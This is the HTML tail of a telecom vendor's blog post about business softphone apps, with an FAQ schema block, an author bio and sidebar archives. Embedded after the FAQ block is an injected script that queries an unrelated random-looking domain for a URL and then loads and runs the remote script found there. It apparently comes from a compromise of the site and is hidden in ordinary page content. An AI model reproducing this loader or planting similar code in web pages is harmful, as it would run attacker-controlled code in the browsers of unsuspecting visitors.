<p style="text-align: center;"><a class="btn btn-primary" style="padding: 8px 12px; font-size: 18px;" href="https://www.revesoft.com/products/reve-mobile-ott-solutions#free_demo_form" target="_blank" rel="noopener">Contact for Free Demo</a></p>
<p>&nbsp;</p>
<p>Note- This post has been updated with the latest information on 10-11-23.<br />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What is a softphone app for business, and why is it important?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "It is a software application through which users can make and receive phone calls and much more over the internet using their mobile phones or other internet-enabled devices. Their importance lies in the fact these are cost-effective, scalable, and flexible communication solutions."
    }
  },{
    "@type": "Question",
    "name": "How can a softphone app benefit my business?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "A softphone app can benefit a business in many ways such as reducing the cost of communication, supporting mobility and flexibility for remote work, boosting customer experience with advanced features, and streamlining communication by integrating with other business tools."
    }
  },{
    "@type": "Question",
    "name": "Can I customize the softphone app with my brand and logo?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, many softphone providers offer the option to white label the app with your brand name, logo, color scheme, etc. This allows you to maintain a coincident business presence across all your communication channels."
    }
  },{
    "@type": "Question",
    "name": "Does the softphone app support high-quality voice and video calls?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, softphone apps support high-quality voice and video calls when connected with a stable and fast internet connection."
    }
  },{
    "@type": "Question",
    "name": "Is the softphone app secure for business communications?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, reputable softphone app vendors implement the latest security measures to ensure that business data remains protected from unauthorized access."
    }
  },{
    "@type": "Question",
    "name": "Can I integrate other communication features into the softphone app?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Modern softphone apps offer advanced communication features such as Instant Messaging, Location Tracking and Sharing, File Sharing, etc."
    }
  }]
}
</script><script data-type="text/javascript" type="text/plain">(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
                                </div><!-- .entry-content -->
                                <!-- .entry-content -->

                               

                                <div class="col-md-12 author">
                                    <h3>The Author</h3>
                                    <link rel='stylesheet' id='ABHfrontend.min.css-css' href='https://www.revesoft.com/blog/wp-content/plugins/starbox//themes/business/css/frontend.min.css' type='text/css' media='all' />
<script type="text/javascript" id="ABHfrontend.min.js-js" data-src="https://www.revesoft.com/blog/wp-content/plugins/starbox//themes/business/js/frontend.min.js"></script>

                         <div class="abh_box abh_box_custom abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard abh_about_tab abh_tab" style="display:block"><div class="abh_image"><a href = "https://www.revesoft.com/" class="url" target = "_blank" title = "Kanika Sharma" rel="nofollow" > <img alt='' src='https://secure.gravatar.com/avatar/45c1bba572e7fe6b29eb1715d5cb58f50789f79ebf1298ed16609982c5cb0d1c?s=250&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45c1bba572e7fe6b29eb1715d5cb58f50789f79ebf1298ed16609982c5cb0d1c?s=500&#038;d=mm&#038;r=g 2x' class='avatar avatar-250 photo' height='250' width='250' loading='lazy' decoding='async'/></a > </div><div class="abh_social"> </div><div class="abh_text"><h3 class="fn name" ><a href="https://www.revesoft.com/" class="url" target="_blank" rel="nofollow">Kanika Sharma</a></h3><div class="abh_job" ></div><div class="description note abh_description" >Kanika is a versatile researcher, blogger, and author, delving into the world of tech blogs covering Telecommunications and Cyber Security. With a solid engineering background, she turns intricate tech jargons into relatable, real-life stories. Her writing isn't just about words; it's a fusion of detail, intrigue, and relevance to the audience, reflecting her passion for writing and design. Beyond her work, Kanika finds joy in painting, and exploring new places while traveling.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.revesoft.com/" class="url" target="_blank" title="Kanika Sharma" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/45c1bba572e7fe6b29eb1715d5cb58f50789f79ebf1298ed16609982c5cb0d1c?s=250&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45c1bba572e7fe6b29eb1715d5cb58f50789f79ebf1298ed16609982c5cb0d1c?s=500&#038;d=mm&#038;r=g 2x' class='avatar avatar-250 photo' height='250' width='250' loading='lazy' decoding='async'/></a></div><div class="abh_social"> </div><div class="abh_text"><h4 >Latest posts by Kanika Sharma <span class="abh_allposts">(<a href="https://www.revesoft.com/blog/author/kanika/">see all</a>)</span></h4><div class="abh_description note" ><ul>				<li>					<a href="https://www.revesoft.com/blog/cloud-telephony/benefits-of-hosted-pbx/">Benefits of Hosted PBX for Businesses: A Buyer’s Guide</a><span> - December 31, 2025</span>				</li>				<li>					<a href="https://www.revesoft.com/blog/outsourcing/contact-center-outsourcing/">What is Contact Center Outsourcing? The Real Pros and Cons</a><span> - December 26, 2025</span>				</li>				<li>					<a href="https://www.revesoft.com/blog/outsourcing/staff-augmentation-vs-outsourcing/">Staff Augmentation vs Outsourcing in 2026: Pros &#038; Cons</a><span> - December 24, 2025</span>				</li></ul></div></div> </section></div> </div>        
                                </div>

                                 <hr class="section-divider">

                                <div class="col-md-12">
                                                                    </div>
                            </article>
                            <!-- #post-## -->
                                                            
                <!-- #post-## -->
            </div>
            <!-- #primary -->
            <div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
                    <div class="widget tabbed">
        <div class="tabs-wrapper">
            <ul class="nav nav-tabs">
                <li class="active"><a href="#popular-posts" data-toggle="tab">Popular Blogs</a></li>
                <li><a href="#recent" data-toggle="tab">Recent</a></li>
            </ul>

            <div class="tab-content" >
                <ul id="popular-posts" class="tab-pane active">

                    
                                            <li>
                            <!--                                         <a href="https://www.revesoft.com/blog/sms-platform/how-to-change-smsc-number/" class="tab-thumb thumbnail" rel="bookmark" title="How to Change SMSC Number on Your Mobile? Step-by-Step Guide">
                                <img width="1200" height="628" src="https://www.revesoft.com/blog/wp-content/uploads/2024/02/smsc-number.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="how to change smsc number" decoding="async" loading="lazy" srcset="https://www.revesoft.com/blog/wp-content/uploads/2024/02/smsc-number.jpg 1200w, https://www.revesoft.com/blog/wp-content/uploads/2024/02/smsc-number-300x157.jpg 300w, https://www.revesoft.com/blog/wp-content/uploads/2024/02/smsc-number-1024x536.jpg 1024w, https://www.revesoft.com/blog/wp-content/uploads/2024/02/smsc-number-768x402.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />                                        </a>
                             -->
                            <div class="content">
                                <a class="tab-entry" href="https://www.revesoft.com/blog/sms-platform/how-to-change-smsc-number/" rel="bookmark" title="How to Change SMSC Number on Your Mobile? Step-by-Step Guide">How to Change SMSC Number on Your Mobile? Step-by-Step Guide</a>
                                Feb 20, 2025                            </div>
                        </li>
                                            <li>
                            <!--                                         <a href="https://www.revesoft.com/blog/sms-platform/what-is-smsc-number/" class="tab-thumb thumbnail" rel="bookmark" title="What is SMSC Number &#038; How to Find SMSC Number on Android?">
                                <img width="1201" height="628" src="https://www.revesoft.com/blog/wp-content/uploads/2024/03/what-is-smsc-number.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="what is smsc number" decoding="async" loading="lazy" srcset="https://www.revesoft.com/blog/wp-content/uploads/2024/03/what-is-smsc-number.jpg 1201w, https://www.revesoft.com/blog/wp-content/uploads/2024/03/what-is-smsc-number-300x157.jpg 300w, https://www.revesoft.com/blog/wp-content/uploads/2024/03/what-is-smsc-number-1024x535.jpg 1024w, https://www.revesoft.com/blog/wp-content/uploads/2024/03/what-is-smsc-number-768x402.jpg 768w" sizes="auto, (max-width: 1201px) 100vw, 1201px" />                                        </a>
                             -->
                            <div class="content">
                                <a class="tab-entry" href="https://www.revesoft.com/blog/sms-platform/what-is-smsc-number/" rel="bookmark" title="What is SMSC Number &#038; How to Find SMSC Number on Android?">What is SMSC Number &#038; How to Find SMSC Number on Android?</a>
                                Mar 4, 2024                            </div>
                        </li>
                                            <li>
                            <!--                                         <a href="https://www.revesoft.com/blog/telecom/how-to-find-the-owner-of-voip-number/" class="tab-thumb thumbnail" rel="bookmark" title="How to Find the Owner of A VoIP Number? 15 Foolproof Ways">
                                <img width="1200" height="628" src="https://www.revesoft.com/blog/wp-content/uploads/2024/04/how-to-find-the-owner-of-a-voip-number.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="how to find the owner of a voip number" decoding="async" loading="lazy" srcset="https://www.revesoft.com/blog/wp-content/uploads/2024/04/how-to-find-the-owner-of-a-voip-number.jpg 1200w, https://www.revesoft.com/blog/wp-content/uploads/2024/04/how-to-find-the-owner-of-a-voip-number-300x157.jpg 300w, https://www.revesoft.com/blog/wp-content/uploads/2024/04/how-to-find-the-owner-of-a-voip-number-1024x536.jpg 1024w, https://www.revesoft.com/blog/wp-content/uploads/2024/04/how-to-find-the-owner-of-a-voip-number-768x402.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />                                        </a>
                             -->
                            <div class="content">
                                <a class="tab-entry" href="https://www.revesoft.com/blog/telecom/how-to-find-the-owner-of-voip-number/" rel="bookmark" title="How to Find the Owner of A VoIP Number? 15 Foolproof Ways">How to Find the Owner of A VoIP Number? 15 Foolproof Ways</a>
                                Mar 20, 2025                            </div>
                        </li>
                                            <li>
                            <!--                                         <a href="https://www.revesoft.com/blog/telecom/how-to-text-from-a-different-number/" class="tab-thumb thumbnail" rel="bookmark" title="How to Text From a Different Number? 5 Foolproof Techniques">
                                <img width="1201" height="629" src="https://www.revesoft.com/blog/wp-content/uploads/2024/03/how-to-text-from-a-different-number.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="how to text from a different number" decoding="async" loading="lazy" srcset="https://www.revesoft.com/blog/wp-content/uploads/2024/03/how-to-text-from-a-different-number.jpg 1201w, https://www.revesoft.com/blog/wp-content/uploads/2024/03/how-to-text-from-a-different-number-300x157.jpg 300w, https://www.revesoft.com/blog/wp-content/uploads/2024/03/how-to-text-from-a-different-number-1024x536.jpg 1024w, https://www.revesoft.com/blog/wp-content/uploads/2024/03/how-to-text-from-a-different-number-768x402.jpg 768w" sizes="auto, (max-width: 1201px) 100vw, 1201px" />                                        </a>
                             -->
                            <div class="content">
                                <a class="tab-entry" href="https://www.revesoft.com/blog/telecom/how-to-text-from-a-different-number/" rel="bookmark" title="How to Text From a Different Number? 5 Foolproof Techniques">How to Text From a Different Number? 5 Foolproof Techniques</a>
                                Apr 14, 2025                            </div>
                        </li>
                                            <li>
                            <!--                                         <a href="https://www.revesoft.com/blog/mobile-voip/how-to-start-a-mobile-voip-business/" class="tab-thumb thumbnail" rel="bookmark" title="How to Start a VoIP Business? The Complete Guide">
                                <img width="1200" height="630" src="https://www.revesoft.com/blog/wp-content/uploads/2020/03/how-to-start-a-voip-business.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="how to start a voip business" decoding="async" loading="lazy" srcset="https://www.revesoft.com/blog/wp-content/uploads/2020/03/how-to-start-a-voip-business.jpg 1200w, https://www.revesoft.com/blog/wp-content/uploads/2020/03/how-to-start-a-voip-business-300x158.jpg 300w, https://www.revesoft.com/blog/wp-content/uploads/2020/03/how-to-start-a-voip-business-1024x538.jpg 1024w, https://www.revesoft.com/blog/wp-content/uploads/2020/03/how-to-start-a-voip-business-768x403.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />                                        </a>
                             -->
                            <div class="content">
                                <a class="tab-entry" href="https://www.revesoft.com/blog/mobile-voip/how-to-start-a-mobile-voip-business/" rel="bookmark" title="How to Start a VoIP Business? The Complete Guide">How to Start a VoIP Business? The Complete Guide</a>
                                Mar 6, 2020                            </div>
                        </li>
                    
                </ul>
                
                <ul id="recent" class="tab-pane">
                    
                                            <li>
                            <!--                                        <a href="https://www.revesoft.com/blog/cloud-telephony/benefits-of-hosted-pbx/" class="tab-thumb thumbnail" rel="bookmark" title="Benefits of Hosted PBX for Businesses: A Buyer’s Guide">
                                <img width="1200" height="628" src="https://www.revesoft.com/blog/wp-content/uploads/2025/12/benefits-of-hosted-pbx.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="benefits of hosted pbx" decoding="async" loading="lazy" srcset="https://www.revesoft.com/blog/wp-content/uploads/2025/12/benefits-of-hosted-pbx.jpg 1200w, https://www.revesoft.com/blog/wp-content/uploads/2025/12/benefits-of-hosted-pbx-300x157.jpg 300w, https://www.revesoft.com/blog/wp-content/uploads/2025/12/benefits-of-hosted-pbx-1024x536.jpg 1024w, https://www.revesoft.com/blog/wp-content/uploads/2025/12/benefits-of-hosted-pbx-768x402.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />                                        </a>
                            -->
                            <div class="content">
                                <a class="tab-entry" href="https://www.revesoft.com/blog/cloud-telephony/benefits-of-hosted-pbx/" rel="bookmark" title="Benefits of Hosted PBX for Businesses: A Buyer’s Guide">Benefits of Hosted PBX for Businesses: A Buyer’s Guide</a>
                                Dec 31, 2025                            </div>
                        </li>
                                            <li>
                            <!--                                        <a href="https://www.revesoft.com/blog/outsourcing/contact-center-outsourcing/" class="tab-thumb thumbnail" rel="bookmark" title="What is Contact Center Outsourcing? The Real Pros and Cons">
                                <img width="1200" height="628" src="https://www.revesoft.com/blog/wp-content/uploads/2025/12/contact-center-outsourcing.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="contact center outsourcing" decoding="async" loading="lazy" srcset="https://www.revesoft.com/blog/wp-content/uploads/2025/12/contact-center-outsourcing.jpg 1200w, https://www.revesoft.com/blog/wp-content/uploads/2025/12/contact-center-outsourcing-300x157.jpg 300w, https://www.revesoft.com/blog/wp-content/uploads/2025/12/contact-center-outsourcing-1024x536.jpg 1024w, https://www.revesoft.com/blog/wp-content/uploads/2025/12/contact-center-outsourcing-768x402.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />                                        </a>
                            -->
                            <div class="content">
                                <a class="tab-entry" href="https://www.revesoft.com/blog/outsourcing/contact-center-outsourcing/" rel="bookmark" title="What is Contact Center Outsourcing? The Real Pros and Cons">What is Contact Center Outsourcing? The Real Pros and Cons</a>
                                Dec 26, 2025                            </div>
                        </li>
                                            <li>
                            <!--                                        <a href="https://www.revesoft.com/blog/outsourcing/staff-augmentation-vs-outsourcing/" class="tab-thumb thumbnail" rel="bookmark" title="Staff Augmentation vs Outsourcing in 2026: Pros &#038; Cons">
                                <img width="1200" height="628" src="https://www.revesoft.com/blog/wp-content/uploads/2025/12/staff-augmentation-vs-outsourcing.webp" class="attachment-tab-small size-tab-small wp-post-image" alt="staff augmentation vs outsourcing" decoding="async" loading="lazy" srcset="https://www.revesoft.com/blog/wp-content/uploads/2025/12/staff-augmentation-vs-outsourcing.webp 1200w, https://www.revesoft.com/blog/wp-content/uploads/2025/12/staff-augmentation-vs-outsourcing-300x157.webp 300w, https://www.revesoft.com/blog/wp-content/uploads/2025/12/staff-augmentation-vs-outsourcing-1024x536.webp 1024w, https://www.revesoft.com/blog/wp-content/uploads/2025/12/staff-augmentation-vs-outsourcing-768x402.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />                                        </a>
                            -->
                            <div class="content">
                                <a class="tab-entry" href="https://www.revesoft.com/blog/outsourcing/staff-augmentation-vs-outsourcing/" rel="bookmark" title="Staff Augmentation vs Outsourcing in 2026: Pros &#038; Cons">Staff Augmentation vs Outsourcing in 2026: Pros &#038; Cons</a>
                                Dec 24, 2025                            </div>
                        </li>
                                            <li>
                            <!--                                        <a href="https://www.revesoft.com/blog/outsourcing/future-of-contact-centers/" class="tab-thumb thumbnail" rel="bookmark" title="Future of Contact Centers: Key Trends Shaping CX in 2026">
                                <img width="1200" height="628" src="https://www.revesoft.com/blog/wp-content/uploads/2025/12/future-of-contact-centers-1.webp" class="attachment-tab-small size-tab-small wp-post-image" alt="future of contact centers" decoding="async" loading="lazy" srcset="https://www.revesoft.com/blog/wp-content/uploads/2025/12/future-of-contact-centers-1.webp 1200w, https://www.revesoft.com/blog/wp-content/uploads/2025/12/future-of-contact-centers-1-300x157.webp 300w, https://www.revesoft.com/blog/wp-content/uploads/2025/12/future-of-contact-centers-1-1024x536.webp 1024w, https://www.revesoft.com/blog/wp-content/uploads/2025/12/future-of-contact-centers-1-768x402.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />                                        </a>
                            -->
                            <div class="content">
                                <a class="tab-entry" href="https://www.revesoft.com/blog/outsourcing/future-of-contact-centers/" rel="bookmark" title="Future of Contact Centers: Key Trends Shaping CX in 2026">Future of Contact Centers: Key Trends Shaping CX in 2026</a>
                                Dec 22, 2025                            </div>
                        </li>
                                            <li>
                            <!--                                        <a href="https://www.revesoft.com/blog/outsourcing/outsourcing-advantages-disadvantages/" class="tab-thumb thumbnail" rel="bookmark" title="Outsourcing Advantages and Disadvantages: A 2026 Guide">
                                <img width="1200" height="680" src="https://www.revesoft.com/blog/wp-content/uploads/2025/12/outsourcing-advantages-and-disadvantages.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="outsourcing advantages and disadvantages" decoding="async" loading="lazy" srcset="https://www.revesoft.com/blog/wp-content/uploads/2025/12/outsourcing-advantages-and-disadvantages.jpg 1200w, https://www.revesoft.com/blog/wp-content/uploads/2025/12/outsourcing-advantages-and-disadvantages-300x170.jpg 300w, https://www.revesoft.com/blog/wp-content/uploads/2025/12/outsourcing-advantages-and-disadvantages-1024x580.jpg 1024w, https://www.revesoft.com/blog/wp-content/uploads/2025/12/outsourcing-advantages-and-disadvantages-768x435.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />                                        </a>
                            -->
                            <div class="content">
                                <a class="tab-entry" href="https://www.revesoft.com/blog/outsourcing/outsourcing-advantages-disadvantages/" rel="bookmark" title="Outsourcing Advantages and Disadvantages: A 2026 Guide">Outsourcing Advantages and Disadvantages: A 2026 Guide</a>
                                Dec 4, 2025                            </div>
                        </li>
                                    </ul>
                            </div>
        </div>
    </div>

    <div class="item">
        <div class="text">
            <h3>Archive</h3>
            <div class="">
                <div class="row">
                    <div class="col-md-12 col-sm-12 col-xs-12" style="">
                        <ul class="list-unstyled">
                            <script type="text/plain" data-type="text/javascript">
                                var $ = jQuery.noConflict();
                                $(document).ready(function() {
                                    $('.blog-list-archive li ul').hide();
                                    $('.blog-list-archive li a').click(function(){
                                        $(this).parent().addClass('selected');
                                        $(this).parent().children('ul').slideDown(250);
                                        $(this).parent().siblings().children('ul').slideUp(250);
                                        $(this).parent().siblings().removeClass('selected');
                                    });
                                });
                            </script>
                            <style>
                                .archive-sub-menu {
                                    display:none;
                                }
                                .archive-sub-menu li {
                                    margin-bottom: 5px !important;
                                }
                            </style>

                            <div class="blog-list-archive">
                                   
                                                                            <li><a class="title" style="font-size: 13px;" href="JavaScript:void()">2025</a>

                                            <ul class="archive-sub-menu">
                                                                                                                                                            <li><a href="https://www.revesoft.com/blog/2025/12/">December</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2025/11/">November</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2025/10/">October</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2025/09/">September</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2025/08/">August</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2025/07/">July</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2025/06/">June</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2025/05/">May</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2025/04/">April</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2025/03/">March</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2025/02/">February</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2025/01/">January</a>
                                                        </li>
                                                                                                                                                </ul>
                                        </li>
                                                                       
                                                                            <li><a class="title" style="font-size: 13px;" href="JavaScript:void()">2024</a>

                                            <ul class="archive-sub-menu">
                                                                                                                                                            <li><a href="https://www.revesoft.com/blog/2024/12/">December</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2024/11/">November</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2024/10/">October</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2024/09/">September</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2024/08/">August</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2024/07/">July</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2024/06/">June</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2024/05/">May</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2024/04/">April</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2024/03/">March</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2024/01/">January</a>
                                                        </li>
                                                                                                                                                </ul>
                                        </li>
                                                                       
                                                                            <li><a class="title" style="font-size: 13px;" href="JavaScript:void()">2023</a>

                                            <ul class="archive-sub-menu">
                                                                                                                                                            <li><a href="https://www.revesoft.com/blog/2023/12/">December</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2023/11/">November</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2023/09/">September</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2023/07/">July</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2023/05/">May</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2023/04/">April</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2023/03/">March</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2023/02/">February</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2023/01/">January</a>
                                                        </li>
                                                                                                                                                </ul>
                                        </li>
                                                                       
                                                                            <li><a class="title" style="font-size: 13px;" href="JavaScript:void()">2022</a>

                                            <ul class="archive-sub-menu">
                                                                                                                                                            <li><a href="https://www.revesoft.com/blog/2022/12/">December</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2022/11/">November</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2022/10/">October</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2022/09/">September</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2022/08/">August</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2022/07/">July</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2022/06/">June</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2022/05/">May</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2022/04/">April</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2022/03/">March</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2022/02/">February</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2022/01/">January</a>
                                                        </li>
                                                                                                                                                </ul>
                                        </li>
                                                                       
                                                                            <li><a class="title" style="font-size: 13px;" href="JavaScript:void()">2021</a>

                                            <ul class="archive-sub-menu">
                                                                                                                                                            <li><a href="https://www.revesoft.com/blog/2021/12/">December</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2021/11/">November</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2021/09/">September</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2021/08/">August</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2021/07/">July</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2021/06/">June</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2021/05/">May</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2021/04/">April</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2021/03/">March</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2021/01/">January</a>
                                                        </li>
                                                                                                                                                </ul>
                                        </li>
                                                                       
                                                                            <li><a class="title" style="font-size: 13px;" href="JavaScript:void()">2020</a>

                                            <ul class="archive-sub-menu">
                                                                                                                                                            <li><a href="https://www.revesoft.com/blog/2020/12/">December</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2020/11/">November</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2020/10/">October</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2020/09/">September</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2020/08/">August</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2020/07/">July</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2020/06/">June</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2020/05/">May</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2020/04/">April</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2020/03/">March</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2020/01/">January</a>
                                                        </li>
                                                                                                                                                </ul>
                                        </li>
                                                                       
                                                                            <li><a class="title" style="font-size: 13px;" href="JavaScript:void()">2019</a>

                                            <ul class="archive-sub-menu">
                                                                                                                                                            <li><a href="https://www.revesoft.com/blog/2019/12/">December</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2019/11/">November</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2019/01/">January</a>
                                                        </li>
                                                                                                                                                </ul>
                                        </li>
                                                                       
                                                                       
                                                                            <li><a class="title" style="font-size: 13px;" href="JavaScript:void()">2017</a>

                                            <ul class="archive-sub-menu">
                                                                                                                                                            <li><a href="https://www.revesoft.com/blog/2017/06/">June</a>
                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                        </li>
                                                                       
                                                                            <li><a class="title" style="font-size: 13px;" href="JavaScript:void()">2016</a>

                                            <ul class="archive-sub-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="https://www.revesoft.com/blog/2016/04/">April</a>
                                                        </li>
                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2016/03/">March</a>
                                                        </li>
                                                                                                                                                </ul>
                                        </li>
                                                                       
                                                                            <li><a class="title" style="font-size: 13px;" href="JavaScript:void()">2015</a>

                                            <ul class="archive-sub-menu">
                                                                                                                                                                                                                                                                <li><a href="https://www.revesoft.com/blog/2015/06/">June</a>
                                                        </li>
                                                                                                                                                                                                                                                    </ul>
                                        </li>
                                                                       
                                                                       
                                                                       
                                                                       
                                                                       
                                                                       
                                                                       
                                                                       
                                                                                                </div>
                        </ul>	
                                            </div>
                </div>
            </div>
        </div>	
    </div>	

    <div class="item" style="margin-top: 20px;">
        <div class="text">
            <h3>Categories</h3>
            <div class="popular">
                <div class="row">
                    <div class="col-md-12 col-sm-12 col-xs-12" style="">
                        <ul class="list-unstyled">
                            	<li class="cat-item cat-item-3"><a href="https://www.revesoft.com/blog/category/bangla/">Bangla</a> (3)
</li>
	<li class="cat-item cat-item-79"><a href="https://www.revesoft.com/blog/category/cloud-telephony/">Cloud Telephony</a> (46)
</li>
	<li class="cat-item cat-item-182"><a href="https://www.revesoft.com/blog/category/enterprise/">Enterprise</a> (9)
</li>
	<li class="cat-item cat-item-80"><a href="https://www.revesoft.com/blog/category/mobile-voip/">Mobile VoIP</a> (9)
</li>
	<li class="cat-item cat-item-426"><a href="https://www.revesoft.com/blog/category/networking/">Networking</a> (3)
</li>
	<li class="cat-item cat-item-75"><a href="https://www.revesoft.com/blog/category/ott/">OTT</a> (20)
</li>
